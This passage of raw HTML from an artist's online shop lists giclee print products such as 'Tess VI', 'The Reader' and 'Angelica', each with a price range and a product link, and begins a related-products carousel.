	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/tess-lectures-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14231" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14231" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4930 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tess-on-leather-chair-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="379" src="https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tess on Leather Chair" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2-300x379.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2-600x757.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2-238x300.jpg 238w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2.jpg 713w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tess on Leather Chair</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/tess-on-leather-chair-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4930" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4930" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4931 status-publish instock product_cat-classics product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tess-vi-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="376" src="https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2-300x376.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tess VI" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2-300x376.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2-600x752.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2-239x300.jpg 239w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-VI-v2.jpg 718w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tess VI</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/tess-vi-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4931" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4931" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4932 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-living-room-iv-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Living Room IV" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-IV-v2.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Living Room IV</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/the-living-room-iv-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4932" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4932" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4933 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-living-room-v-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="376" src="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2-300x376.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Living Room V" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2-300x376.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2-600x752.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2-239x300.jpg 239w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-V-v2.jpg 718w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Living Room V</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/the-living-room-v-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4933" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4933" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4934 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-living-room-xii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="403" src="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2-300x403.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Living Room XII" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2-300x403.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2-600x806.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2-223x300.jpg 223w, https://fabianperez.com/wp-content/uploads/2020/05/The-Living-Room-XII-v2.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Living Room XII</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/the-living-room-xii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4934" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4934" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18963 status-publish instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-new-classic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="403" src="https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1-300x403.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="New Classic" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1-300x403.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1-223x300.jpg 223w, https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/02/New-Classic-1.jpg 458w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The New Classic</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/the-new-classic/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18963" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18963" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14129 status-publish last instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-reader/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="386" src="https://fabianperez.com/wp-content/uploads/2024/06/the-reader-300x386.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="the-reader" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/the-reader-300x386.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/the-reader-233x300.jpeg 233w, https://fabianperez.com/wp-content/uploads/2024/06/the-reader-50x64.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/the-reader-600x771.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/the-reader.jpeg 700w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Reader</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/the-reader/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14129" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14129" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14233 status-publish first instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/the-reader-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-300x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Reader" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-300x400.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-225x300.jpeg 225w, https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-50x67.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1-600x800.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/The-Reader-1.jpeg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">The Reader (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/the-reader-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14233" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14233" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4935 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/turquesa-i-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="372" src="https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2-300x372.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Turquesa" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2-300x372.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2-600x745.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2-242x300.jpg 242w, https://fabianperez.com/wp-content/uploads/2020/05/Turquesa-_1-v2.jpg 725w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Turquesa</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/turquesa-i-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4935" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4935" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21637 status-publish instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/yelena-at-las-brujas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yelenaatlasbrujas" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/Yelenaatlasbrujas.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Yelena at Las Brujas</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/yelena-at-las-brujas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21637" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21637" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
</ul>
</ul>
                            </div>
	                    
	</section>


	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="product type-product post-12727 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/anastasia-and-les-femmes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anastasia and Les Femmes" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Anastasia and Les Femmes</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/anastasia-and-les-femmes/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12727" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_12727" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6113 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/angelica-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Angelica" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Angelica</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/angelica-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6113" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6113" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6114 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/angelica-ii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-300x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Angelica II" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-300x375.jpeg 300w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-600x750.jpeg 600w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-240x300.jpeg 240w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-768x960.jpeg 768w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Angelica II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/angelica-ii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6114" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6114" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6115 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/angelica-iii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="386" src="https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-300x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Angelica III" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-300x386.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-600x772.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-233x300.jpg 233w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-796x1024.jpg 796w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-768x988.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Angelica III</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/angelica-iii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6115" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6115" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6117 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons I</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6117" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6117" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6118 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-ii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons II" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-ii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6118" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6118" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6119 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
